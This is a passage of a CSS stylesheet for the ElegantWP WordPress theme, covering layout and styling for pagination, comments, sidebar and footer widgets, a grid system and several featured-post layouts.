.navigation.post-navigation{padding:10px 0 30px;overflow:hidden;}
.nav-previous{float:left;text-align:left;}
.nav-next{float:right;text-align:right;}

/* WP-PageNavi
-------------------------------------------------------------- */
.wp-pagenavi{clear:both;text-align:center;}
.wp-pagenavi a,.wp-pagenavi span{text-decoration:none;border:1px solid #BFBFBF !important;padding:3px 5px;margin:2px;display:inline-block;}
.wp-pagenavi a:hover,.wp-pagenavi span.current{border-color:#aaa !important;}
.wp-pagenavi span.current{font-weight:normal;background:#ddd;color:#000;}

/* Tag Cloud Widget
-------------------------------------------------------------- */
.widget_tag_cloud a{display:inline-block;color:#ffffff !important;background:#888888 !important;border:0px solid #cccccc;font-size:13px !important;padding:3px 5px;margin:0 5px 5px 0;text-decoration:none;line-height:1;-webkit-transition:.2s ease-in;-moz-transition:.2s ease-in;-o-transition:.2s ease-in;transition:.2s ease-in;text-shadow:none !important;font-family:Oswald;text-transform:uppercase;}
.widget_tag_cloud a:hover{color:#ffffff !important;background:#000000 !important;border:0px solid #333;}

/* Calendar
-------------------------------------------------------------- */
#wp-calendar{width:100%;background:#fff;border-collapse:collapse;padding:8px 7px;}
#wp-calendar caption{border-top:1px dotted #ccc;text-align:right;font-weight:700;color:#333;font-size:12px;margin-top:0;padding:10px 10px 0 0;padding-bottom:15px;background:#fff;}
#wp-calendar thead{font-size:10px;}
#wp-calendar thead th{padding-bottom:10px;}
#wp-calendar tbody{color:#aaa;}
#wp-calendar tbody td{background:#f5f5f5;border:1px solid #eee;text-align:center;padding:8px;}
#wp-calendar tbody td:hover{background:#fff;}
#wp-calendar tbody .pad{background:none;}
#wp-calendar tfoot #next{font-size:10px;text-transform:uppercase;text-align:right;}
#wp-calendar tfoot #prev{font-size:10px;text-transform:uppercase;padding-top:0;}
#wp-calendar thead th{padding-bottom:10px;text-align:center;}

/* Alignments
-------------------------------------------------------------- */
img.centered{clear:both;display:block;padding:0;margin-left:auto;margin-right:auto;margin-bottom:10px;}
.alignnone{clear:both;display:block;padding:0;margin:0 0 10px 0;}
.alignleft{display:inline;float:left;padding:0;margin:0 10px 10px 0;}
.alignright{display:inline;float:right;padding:0;margin:0 0 10px 10px;}
.aligncenter{clear:both;display:block;padding:0;margin:0 auto 10px auto;}

/* Captions
-------------------------------------------------------------- */
.wp-caption{text-align:center;background:#eee;padding:4px 0 5px 0;max-width:100%;}
.wp-caption img{margin:0 0 5px 0;padding:0;border:0;}
.wp-caption p.wp-caption-text{margin:0;padding:0 0 5px 0;font-size:100%;font-weight:normal;line-height:1;color:#444;}

/* Galleries
-------------------------------------------------------------- */
.gallery{margin-bottom:1.5em;}
.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;}
.gallery-columns-2 .gallery-item{max-width:50%;}
.gallery-columns-3 .gallery-item{max-width:33.33%;}
.gallery-columns-4 .gallery-item{max-width:25%;}
.gallery-columns-5 .gallery-item{max-width:20%;}
.gallery-columns-6 .gallery-item{max-width:16.66%;}
.gallery-columns-7 .gallery-item{max-width:14.28%;}
.gallery-columns-8 .gallery-item{max-width:12.5%;}
.gallery-columns-9 .gallery-item{max-width:11.11%;}
.gallery-caption{display:block;}

/* Comments
-------------------------------------------------------------- */
.comments-area{position:relative;padding:0;margin:0 0 30px 0!important;word-break:normal;word-wrap:break-word;overflow:hidden;}
h2.comments-title{font-size:20px;padding-bottom:10px;}
.comment-content a{word-wrap:break-word;}
.comment-content a,.comment-content a:visited{text-decoration:underline;}
.comment-content a:hover,.comment-content a:focus,.comment-content a:active{text-decoration:none;}
.comment-respond,.no-comments{padding:10px 0;border-top:0 solid #eee;}
.comment-respond #cancel-comment-reply-link{font-size:14px;font-weight:400;margin-left:1em;}
.comment-respond .logged-in-as{font-size:13px;}
.comment-form label{display:inline-block;min-width:6em;padding-right:1em;}
.comment-form .form-allowed-tags,.comment-form .form-allowed-tags code{font-size:12px;}
.comment-content a{word-wrap:break-word;}
.comments-area ol{list-style-type:none;margin:1em 0 0;}
.comments-area > ol{margin:0;}
.comments-area ol.children{border:1px solid #eee;border-top:0;margin-bottom:0;box-shadow:0 3px 3px rgba(200,200,200,0.1);}
.comment-list{margin-top:1em;}
.comment-list .comment,.comment-list .pingback{border:1px solid #eaeaea;padding:1em;margin-bottom:0;}
.comment-list > .comment,.comment-list > .pingback{margin-bottom:20px;}
.comment-list .comment.even,.comment-list .pingback.even{background:#f5f5f5;}
.comment-list .comment.odd,.comment-list .pingback.odd{background:#fbfbfb;}
.comment .comment-metadata{font-size:100%;font-style:italic;color:#aaa;}
.comment .edit-link,.pingback .edit-link{float:right;font-size:100%;font-style:italic;}
.comment .comment-meta .comment-author .avatar{float:left;margin-right:1em;}
.comment .comment-content{margin-top:1em;}
.comment .comment-content p{margin-bottom:1em;}
.comment .reply{font-size:95%;font-style:italic;}
.comment .comment-respond{margin-top:1em;}
.bypostauthor{display:block;}
#respond{}
#respond input[type=text],textarea{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;outline:none;padding:3px 0 3px 3px;margin:5px 1px 3px 0;border:1px solid #DDD;}
#respond input[type=text]:focus,textarea:focus{-webkit-box-shadow:0 0 5px rgba(81,203,238,1);-moz-box-shadow:0 0 5px rgba(81,203,238,1);box-shadow:0 0 5px rgba(81,203,238,1);margin:5px 1px 3px 0;border:1px solid rgba(81,203,238,1);}

/* Sidebar
-------------------------------------------------------------- */
.elegantwp-sidebar-widget-areas .widget{position:relative;padding:0;margin-bottom:20px;word-break:normal;word-wrap:break-word;overflow:hidden;}
.elegantwp-sidebar-widget-areas .widget .elegantwp-widget-title{font:normal normal 15px Oswald,Arial,Helvetica,sans-serif;line-height:1;color:#ffffff;margin:0 0 5px 0;padding:0;text-transform:uppercase;text-align:left;background:#2c2c2c;border-bottom:3px solid #cd2122;overflow:hidden;}
.elegantwp-sidebar-widget-areas .widget .elegantwp-widget-title a,.elegantwp-sidebar-widget-areas .widget .elegantwp-widget-title a:hover{color:#ffffff;}
.elegantwp-sidebar-widget-areas .widget .elegantwp-widget-title span{padding:5px 10px;display:inline-block;background:#cd2122;position:relative;vertical-align:bottom;}
.elegantwp-sidebar-widget-areas .widget .elegantwp-widget-title span:after{content:'';position:absolute;width:0;height:0;right:-19px;bottom:0;border-top:30px solid rgba(0,0,0,0);border-right:4px solid rgba(0,0,0,0);border-left:15px solid #cd2122;}
.elegantwp-sidebar-widget-areas .widget a{color:#444444;}
.elegantwp-sidebar-widget-areas .widget a:hover{color:#666666;}
.elegantwp-sidebar-widget-areas .widget a:active{text-decoration:none;}
.elegantwp-sidebar-widget-areas .widget ul{margin:0;padding:0;list-style:none;list-style-type:none;}
.elegantwp-sidebar-widget-areas .widget ol{margin:0;padding:0 0 0 1.2em;}
.elegantwp-sidebar-widget-areas .widget li{margin:0;padding:6px 0px 6px 0px;border-bottom:1px dotted #d6d6d6;}
.elegantwp-sidebar-widget-areas .widget li li{padding:6px 0 6px 10px;line-height:1.8;}
.elegantwp-sidebar-widget-areas .widget li:first-child{}
.elegantwp-sidebar-widget-areas .widget li:last-child{padding-bottom:0;border-bottom:none;}
.elegantwp-sidebar-widget-areas .widget select{margin:0;padding:5px;width:100%;max-width:100%;border:1px solid #ccc;}
#elegantwp-footer-blocks select{margin:0;padding:5px;width:100%;max-width:100%;}

/* Footer
-------------------------------------------------------------- */
#elegantwp-footer-blocks{position:relative;margin:0 auto;padding:10px 15px;background:#333333;color:#cecece;word-wrap:break-word;}
#elegantwp-footer-blocks .widget{margin:0 0 25px;border:0;overflow:hidden;}
#elegantwp-footer-blocks .widget ul{margin:0;padding:0;list-style:none;list-style-type:none;}
#elegantwp-footer-blocks .widget ol{margin:0;padding:0 0 0 1.2em;}
#elegantwp-footer-blocks .widget li{margin:0 0 6px;border-bottom:1px dotted #3a3a3a;padding:6px 0 6px 0;}
#elegantwp-footer-blocks .widget li li{padding:8px 0 8px 10px;line-height:1.8;}
#elegantwp-footer-blocks .widget li:first-child{padding-top:0;}
#elegantwp-footer-blocks .widget li:last-child{padding-bottom:0;border-bottom:none;}
#elegantwp-footer-blocks a{outline:none;text-decoration:none;color:#dbdbdb;}
#elegantwp-footer-blocks a:hover{text-decoration:none;color:#ffffff;}
.elegantwp-footer-block-1,.elegantwp-footer-block-2,.elegantwp-footer-block-3,.elegantwp-footer-block-4{float:left;width:25%;padding:20px 19px 0 0;margin:0;}
#elegantwp-footer-blocks .widget .elegantwp-widget-title{font:normal normal 14px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 0 15px;padding:0;color:#ffffff;text-transform:uppercase;border-bottom:1px solid #444444;}
#elegantwp-footer-blocks .widget .elegantwp-widget-title a,#elegantwp-footer-blocks .widget .elegantwp-widget-title a:hover{color:#ffffff;}
#elegantwp-footer-blocks .widget .elegantwp-widget-title span{display:block;padding:0 0 10px 0;border-bottom:1px solid #222222;}

/* Copyright
-------------------------------------------------------------- */
#elegantwp-footer{position:relative;-moz-box-shadow:0 0 40px rgba(0,0,0,.1) inset;-webkit-box-shadow:0 0 40px rgba(0,0,0,.1) inset;box-shadow:0 0 40px rgba(0,0,0,.1) inset;background:#303436;margin:0 auto;font-size:95%;padding:5px 0;border-top:1px solid #3D3D3D;}
#elegantwp-footer.foot-widg-narrow{width:100%;}
#elegantwp-footer .elegantwp-foot-wrap{margin:0 auto;}
#elegantwp-footer.foot-wide .elegantwp-foot-wrap{margin:0 auto;width:96%;}
#elegantwp-footer .elegantwp-foot-wrap a{color:#ECFFF1;}
#elegantwp-footer .elegantwp-foot-wrap p.elegantwp-copyright{float:none;margin:0;color:#ECFFF1;text-align:center;padding:8px 0;line-height:1;}
#elegantwp-footer .elegantwp-foot-wrap p.elegantwp-credit{float:none;margin:0;color:#ECFFF1;text-align:center;padding:8px 0;line-height:1;}

/* Search Widget
-------------------------------------------------------------- */
.elegantwp-search-form{position:relative;}
.elegantwp-search-form input{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
input.elegantwp-search-field{padding:8px 10px;line-height:1;font-size:inherit;}
input.elegantwp-search-submit{padding:8px 10px;line-height:1;font-size:inherit;}
.elegantwp-social-search-box{position:relative;z-index:15;background:#555;padding:5px;border:0px solid #ddd;display:none;}
.elegantwp-social-search-box input.elegantwp-search-field{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;width:100%;background:#eee;border:none;color:#555;}
.elegantwp-social-search-box input.elegantwp-search-submit{display:none;}

/* Related Posts
-------------------------------------------------------------- */
.elegantwp-related-posts-wrap{margin:15px auto 0;}
.elegantwp-related-posts-wrap h4{margin:10px 0 10px;font:normal bold 20px Poppins,Arial,Helvetica,sans-serif;letter-spacing:-1px;}
.elegantwp-related-posts-list{margin:0;padding:0;list-style:none;word-wrap:break-word;overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:stretch;-webkit-align-items:stretch;-moz-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;}
.elegantwp-related-posts-list li{margin:0 0 15px 0;padding:0;list-style:none;word-wrap:break-word;overflow:hidden;border:none !important;}
.elegantwp-related-posts-list li:nth-last-child(1){margin-bottom:0;}
.elegantwp-related-posts-list li:nth-last-child(2){margin-bottom:0;}
.elegantwp-related-posts-list li:nth-last-child(3){margin-bottom:0;}
.elegantwp-related-posts-list li:nth-last-child(4){margin-bottom:0;}
.elegantwp-related-posts-list .elegantwp-related-post-item{display:block;padding:0;float:left;width:24%;-webkit-box-flex: 0;-webkit-flex: 0 0 24%;-moz-box-flex: 0;-ms-flex: 0 0 24%;flex: 0 0 24%;}
.elegantwp-related-posts-list .elegantwp-related-post-item:first-child{border-left:none;}
.elegantwp-related-posts-list .elegantwp-related-post-item-thumbnail{display:block;margin:0 0 10px;max-width:100%;height:auto;background-color:transparent;border:none;padding:0;}
.elegantwp-related-posts-list .elegantwp-related-post-item-title{font-weight:normal;text-decoration:none;}
@media only screen and (min-width: 785px) and (max-width: 1112px) {
.elegantwp-related-posts-list .elegantwp-related-post-item{width:48%;-webkit-box-flex: 0;-webkit-flex: 0 0 48%;-moz-box-flex: 0;-ms-flex: 0 0 48%;flex: 0 0 48%;}
.elegantwp-related-posts-list li:nth-last-child(1){margin-bottom:0;}
.elegantwp-related-posts-list li:nth-last-child(2){margin-bottom:0;}
.elegantwp-related-posts-list li:nth-last-child(3){margin-bottom:15px;}
.elegantwp-related-posts-list li:nth-last-child(4){margin-bottom:15px;}
}
@media only screen and (min-width: 480px) and (max-width: 784px) {
.elegantwp-related-posts-list .elegantwp-related-post-item{width:48%;-webkit-box-flex: 0;-webkit-flex: 0 0 48%;-moz-box-flex: 0;-ms-flex: 0 0 48%;flex: 0 0 48%;}
.elegantwp-related-posts-list li:nth-last-child(1){margin-bottom:0;}
.elegantwp-related-posts-list li:nth-last-child(2){margin-bottom:0;}
.elegantwp-related-posts-list li:nth-last-child(3){margin-bottom:15px;}
.elegantwp-related-posts-list li:nth-last-child(4){margin-bottom:15px;}
}
@media only screen and (max-width: 480px) {
.elegantwp-related-posts-list .elegantwp-related-post-item{width:100%;-webkit-box-flex: 0;-webkit-flex: 0 0 100%;-moz-box-flex: 0;-ms-flex: 0 0 100%;flex: 0 0 100%;text-align:center;}
.elegantwp-related-posts-list .elegantwp-related-post-item-thumbnail{margin:0 auto 10px;}
.elegantwp-related-posts-list li:nth-last-child(1){margin-bottom:0;}
.elegantwp-related-posts-list li:nth-last-child(2){margin-bottom:15px;}
.elegantwp-related-posts-list li:nth-last-child(3){margin-bottom:15px;}
.elegantwp-related-posts-list li:nth-last-child(4){margin-bottom:15px;}
}

/* Social Icons ----------------------------------------------- */
.elegantwp-top-social-icons{position:absolute;right:0;top:0;}
.elegantwp-top-social-icons a{color:#ffffff !important;margin-right:10px;font-size:14px;line-height:45px;display:inline-block;-webkit-transition:.25s;-o-transition:.25s;-moz-transition:.25s;transition:.25s;}
.elegantwp-top-social-icons a:hover{color:#dddddd !important;}
@media only screen and (max-width: 1112px) {
.elegantwp-top-social-icons a{line-height:37px;}
}
@media only screen and (max-width: 420px) {
.elegantwp-top-social-icons a{margin-right:6px;}
}

/* Grid
-------------------------------------------------------------- */
.elegantwp-row{position:relative;width:100%;}
.elegantwp-row [class^="elegantwp-col"]{float:left;margin:0.5rem 2% 1.5rem;min-height:0.125rem;}
.elegantwp-col-1,.elegantwp-col-2,.elegantwp-col-3,.elegantwp-col-4,.elegantwp-col-5,.elegantwp-col-6,.elegantwp-col-7,.elegantwp-col-8,.elegantwp-col-9,.elegantwp-col-10,.elegantwp-col-11,.elegantwp-col-12{width:96%;}
.elegantwp-row::after{content:"";display:table;clear:both;}

@media only screen and (min-width: 806px) {
.elegantwp-col-1{width:4.33%;}
.elegantwp-col-2{width:12.66%;}
.elegantwp-col-3{width:21%;}
.elegantwp-col-4{width:29.33%;}
.elegantwp-col-5{width:37.66%;}
.elegantwp-col-6{width:46%;}
.elegantwp-col-7{width:54.33%;}
.elegantwp-col-8{width:62.66%;}
.elegantwp-col-9{width:71%;}
.elegantwp-col-10{width:79.33%;}
.elegantwp-col-11{width:87.66%;}
.elegantwp-col-12{width:96%;}
}

/* Featured Posts Area Widgets
-------------------------------------------------------------- */
.elegantwp-featured-posts-area .widget{position:relative;padding:0;margin:0 0 20px 0 !important;word-break:normal;word-wrap:break-word;overflow:hidden;}
.elegantwp-featured-posts-area .widget .elegantwp-widget-title{font:normal normal 15px Oswald,Arial,Helvetica,sans-serif;line-height:1;color:#ffffff;margin:0 0 5px 0;padding:0;text-transform:uppercase;text-align:left;background:#2c2c2c;border-bottom:3px solid #cd2122;overflow:hidden;}
.elegantwp-featured-posts-area .widget .elegantwp-widget-title a,.elegantwp-featured-posts-area .widget .elegantwp-widget-title a:hover{color:#ffffff;}
.elegantwp-featured-posts-area .widget .elegantwp-widget-title span{padding:5px 10px;display:inline-block;background:#cd2122;position:relative;vertical-align:bottom;}
.elegantwp-featured-posts-area .widget .elegantwp-widget-title span:after{content:'';position:absolute;width:0;height:0;right:-19px;bottom:0;border-top:30px solid rgba(0,0,0,0);border-right:4px solid rgba(0,0,0,0);border-left:15px solid #cd2122;}
.elegantwp-featured-posts-area .widget ul{margin:0;padding:0;list-style:none;list-style-type:none;}
.elegantwp-featured-posts-area .widget ol{margin:0;padding:0 0 0 1.2em;}
.elegantwp-featured-posts-area .widget li{margin:0;padding:6px 0px 6px 0px;border-bottom:1px dotted #d6d6d6;}
.elegantwp-featured-posts-area .widget li li{padding:6px 0 6px 10px;line-height:1.8;}
.elegantwp-featured-posts-area .widget select,#elegantwp-footer-blocks select{margin:0;padding:5px;width:100%;max-width:100%;}
.elegantwp-top-wrapper-outer{border-bottom:1px solid #f9f9f9;}
.elegantwp-top-wrapper{background:#e0e0e0;border-bottom:1px solid #c8c8c8;}
.elegantwp-top-wrapper .widget{margin:0 0 10px 0 !important;padding:10px;}
.elegantwp-top-wrapper .widget:last-child{margin:0 !important;}
.elegantwp-top-wrapper .widget.elegantwp-featured-posts-widget-seven{padding:0 !important;}

/* Featured Posts: Style 1
-------------------------------------------------------------- */
.elegantwp-fp01-posts{overflow:hidden;}
.elegantwp-fp01-post{padding:0;margin-bottom:12px;overflow:hidden;}
.elegantwp-fp01-post:first-child{}
.elegantwp-fp01-post:last-child{margin-bottom:0;}
.elegantwp-fp01-post .elegantwp-fp01-post-title{margin:0;padding-bottom:4px;font:normal bold 16px Poppins,Arial,Helvetica,sans-serif;line-height:1.2;text-transform:none;color:#000000 !important;letter-spacing:-1px;clear:none;}
.elegantwp-fp01-post .elegantwp-fp01-post-title a{color:#000000 !important;}
.elegantwp-fp01-post .elegantwp-fp01-post-title a:hover{color:#333333 !important;}
.elegantwp-fp01-post .elegantwp-fp01-post-thumbnail{float:left;margin:0 10px 1px 0;}
.elegantwp-fp01-post .elegantwp-fp01-post-thumbnail img{padding:0;margin:0;display:block;width:100px;}
.elegantwp-fp01-post-footer{font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;margin:0 0 3px 0;color:#666666 !important;}
.elegantwp-fp01-post-footer a{color:#666666 !important;}
.elegantwp-fp01-post-footer a:hover{color:#000000 !important;}
.elegantwp-fp01-post-meta{display:inline-block;}
.elegantwp-fp01-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.elegantwp-fp01-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}

/* Featured Posts: Style 2
-------------------------------------------------------------- */
.elegantwp-fp02-posts{overflow:hidden;}
.elegantwp-fp02-post{position:relative;float:left;width:49%;padding:0;margin-bottom:12px;overflow:hidden;}
.elegantwp-fp02-posts-left .elegantwp-fp02-post{width:100%;float:none;}
.elegantwp-fp02-posts-right .elegantwp-fp02-post:nth-child(2n+1){margin-right:2%;clear:both;}
.elegantwp-fp02-posts-right .elegantwp-fp02-post:nth-last-child(1){margin-bottom:0;}
.elegantwp-fp02-posts-right .elegantwp-fp02-post:nth-last-child(2){margin-bottom:0;}
.elegantwp-fp02-post a{text-decoration:none;}
.elegantwp-fp02-post-thumbnail{position:relative;width:40%;margin-right:2%;float:left;overflow:hidden;}
.elegantwp-fp02-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;}
.elegantwp-fp02-post-thumbnail img:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);}
.elegantwp-fp02-post-details{position:relative;}
.elegantwp-fp02-post-categories{margin-bottom:8px;}
.elegantwp-fp02-post-categories a{display:inline-block;color:#ffffff !important;background:#8c2828 !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.elegantwp-fp02-post-categories a:last-child{margin:0 0 0 0;}
.elegantwp-fp02-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.elegantwp-fp02-post .elegantwp-fp02-post-title{font:normal bold 16px Poppins,Arial,Helvetica,sans-serif;color:#000000 !important;margin:0 0 10px 0;line-height:1.2;text-transform:none;letter-spacing:-1px;clear:none;}
.elegantwp-fp02-posts-left .elegantwp-fp02-post .elegantwp-fp02-post-title{font:normal bold 20px Poppins,Arial,Helvetica,sans-serif;line-height:1.2;letter-spacing:-1px;}
.elegantwp-fp02-post-title a{color:#000000 !important;}
.elegantwp-fp02-post-title a:hover{color:#333333 !important;}
.elegantwp-fp02-post-snippet{}
.elegantwp-fp02-post-footer{margin:0 0 10px 0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;}
.elegantwp-fp02-posts-right .elegantwp-fp02-post-footer{margin:0 0 0 0;}
.elegantwp-fp02-post-footer a{color:#666666 !important;}
.elegantwp-fp02-post-footer a:hover{color:#000000 !important;}
.elegantwp-fp02-post-meta{display:inline-block;}
.elegantwp-fp02-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.elegantwp-fp02-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.elegantwp-fp02-post-read-more{margin:6px 0 0 0;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.elegantwp-fp02-post-read-more a{display:inline-block;background:#333333 !important;color:#ffffff !important;padding:5px 10px;}
.elegantwp-fp02-post-read-more a:hover{background:#000000 !important;color:#ffffff !important;}
@media only screen and (max-width: 556px) {
.elegantwp-fp02-posts-left .elegantwp-fp02-post .elegantwp-fp02-post-thumbnail{width:100%;margin:0 0 10px 0;float:none;text-align:center;}
.elegantwp-fp02-posts-left .elegantwp-fp02-post .elegantwp-fp02-post-details{text-align:center;}
}
@media only screen and (max-width: 500px) {
.elegantwp-fp02-post{width:100%;float:none;}
.elegantwp-fp02-posts-right .elegantwp-fp02-post:nth-last-child(1){margin-bottom:0;}
.elegantwp-fp02-posts-right .elegantwp-fp02-post:nth-last-child(2){margin-bottom:12px;}
}
@media only screen and (max-width: 400px) {
.elegantwp-fp02-post .elegantwp-fp02-post-thumbnail{width:100%;margin:0 0 12px 0;float:none;}
.elegantwp-fp02-post-details{text-align:center;}
}

/* Featured Posts: Style 3
-------------------------------------------------------------- */
.elegantwp-fp03-posts{overflow:hidden;}
.elegantwp-fp03-post{float:none;width:100%;height:auto;position:relative;padding:0;margin-bottom:15px;overflow:hidden;}
.elegantwp-fp03-post:first-child{}
.elegantwp-fp03-post:last-child{margin-bottom:0;}
.elegantwp-fp03-post a{text-decoration:none;}
.elegantwp-fp03-post-thumbnail{width:100%;margin:0 0 10px 0;float:none;position:relative;overflow:hidden;}
.elegantwp-fp03-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;}
.elegantwp-fp03-post-thumbnail img:hover{transform:scale(1.1);}
.elegantwp-fp03-post-details{width:100%;height:auto;float:none;position:relative;}
.elegantwp-fp03-post-details-full{position:relative;}
.elegantwp-fp03-post-categories{margin-bottom:6px;text-align:center;}
.elegantwp-fp03-post-categories a{display:inline-block;color:#ffffff !important;background:#8c2828 !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.elegantwp-fp03-post-categories a:last-child{margin:0 0 0 0;}
.elegantwp-fp03-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.elegantwp-fp03-post .elegantwp-fp03-post-title{font:normal bold 20px Poppins,Arial,Helvetica,sans-serif;color:#000000 !important;margin:0 0 10px 0;line-height:1.2;text-transform:none;text-align:center;letter-spacing:-1px;}
.elegantwp-fp03-post .elegantwp-fp03-post-title a{color:#000000 !important;}
.elegantwp-fp03-post .elegantwp-fp03-post-title a:hover{color:#333333 !important;}
.elegantwp-fp03-post:first-child .elegantwp-fp03-post-title{}
.elegantwp-fp03-post-snippet{display:block;text-align:center;margin:0 0 6px 0;}
.elegantwp-fp03-post-snippet p{margin:0;}
.elegantwp-fp03-post-footer{margin-bottom:6px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;line-height:1;text-align:center;}
.elegantwp-fp03-post-footer a{color:#666666 !important;display:inline-block;}
.elegantwp-fp03-post-footer a:hover{color:#000000 !important;}
.elegantwp-fp03-post-footer i{display:inline-block;vertical-align:top;}
.elegantwp-fp03-post-meta{display:inline-block;}
.elegantwp-fp03-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.elegantwp-fp03-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.elegantwp-fp03-post-read-more{margin:0 0 0 0;text-align:center;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.elegantwp-fp03-post-read-more a{display:inline-block;background:#333333 !important;color:#ffffff !important;padding:5px 10px;}
.elegantwp-fp03-post-read-more a:hover{background:#000000 !important;color:#ffffff !important;}
.elegantwp-fp03-post .elegantwp-tags-links{margin:0 0 10px 0;display:block;}
.elegantwp-fp03-post .elegantwp-related-posts-wrap{margin:10px auto 0;}
.elegantwp-fp03-post .elegantwp-related-posts-wrap h4{margin:5px 0 5px;text-align:center;line-height:1;}

/* Featured Posts: Style 4
-------------------------------------------------------------- */
.elegantwp-fp04-posts{overflow:hidden;}
.elegantwp-fp04-post{float:none;width:100%;height:auto;position:relative;padding:0;margin-bottom:12px;overflow:hidden;}
.elegantwp-fp04-post:first-child{}
.elegantwp-fp04-post:last-child{margin-bottom:0;}
.elegantwp-fp04-post a{text-decoration:none;}
.elegantwp-fp04-post-thumbnail{width:47%;margin-right:2%;float:left;position:relative;overflow:hidden;}
.elegantwp-fp04-post.elegantwp-fp04-post-style-2 .elegantwp-fp04-post-thumbnail{margin-right:0;margin-left:2%;float:right;}
.elegantwp-fp04-post.elegantwp-fp04-post-style-3:nth-child(2n) .elegantwp-fp04-post-thumbnail{margin-right:0;margin-left:2%;float:right;}
.elegantwp-fp04-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;}
.elegantwp-fp04-post-thumbnail img:hover{transform:scale(1.1);}
.elegantwp-fp04-post-details{width:51%;height:auto;float:left;position:relative;}
.elegantwp-fp04-post-details-full{position:relative;}
.elegantwp-fp04-post-categories{margin-bottom:6px;}
.elegantwp-fp04-post-categories a{display:inline-block;color:#ffffff !important;background:#8c2828 !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.elegantwp-fp04-post-categories a:last-child{margin:0 0 0 0;}
.elegantwp-fp04-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.elegantwp-fp04-post .elegantwp-fp04-post-title{font:normal bold 20px Poppins,Arial,Helvetica,sans-serif;color:#000000 !important;margin:0 0 10px 0;line-height:1.2;text-transform:none;letter-spacing:-1px;}
.elegantwp-fp04-post .elegantwp-fp04-post-title a{color:#000000 !important;}
.elegantwp-fp04-post .elegantwp-fp04-post-title a:hover{color:#333333 !important;}
.elegantwp-fp04-post:first-child .elegantwp-fp04-post-title{}
.elegantwp-fp04-post-snippet{}
.elegantwp-fp04-post-snippet p{margin:0;}
.elegantwp-fp04-post-footer{margin:0 0 6px 0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;line-height:1;}
.elegantwp-fp04-post-footer a{color:#666666 !important;display:inline-block;}
.elegantwp-fp04-post-footer a:hover{color:#000000 !important;}
.elegantwp-fp04-post-footer i{display:inline-block;vertical-align:top;}
.elegantwp-fp04-post-meta{display:inline-block;}
.elegantwp-fp04-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.elegantwp-fp04-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.elegantwp-fp04-post-read-more{margin:5px 0 0 0;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.elegantwp-fp04-post-read-more a{display:inline-block;background:#333333 !important;color:#ffffff !important;padding:5px 10px;}
.elegantwp-fp04-post-read-more a:hover{background:#000000 !important;color:#ffffff !important;}
@media only screen and (max-width: 1112px) {
.elegantwp-fp04-post-snippet{}
}
@media only screen and (max-width: 556px) {
.elegantwp-fp04-post-thumbnail{width:100%;margin:0 0 10px 0 !important;float:none !important;}
.elegantwp-fp04-post-details{width:100%;height:auto;float:none;}
.elegantwp-fp04-post-categories{text-align:center;}
.elegantwp-fp04-post .elegantwp-fp04-post-title{text-align:center;}
.elegantwp-fp04-post-snippet{display:block;text-align:center;}
.elegantwp-fp04-post-footer{text-align:center;}
.elegantwp-fp04-post-read-more{text-align:center;}
}

/* Featured Posts: Style 5
-------------------------------------------------------------- */
.elegantwp-fp05-posts{overflow:hidden;}
.elegantwp-fp05-post{float:left;width:49%;height:auto;position:relative;padding:0;margin-bottom:15px;overflow:hidden;}
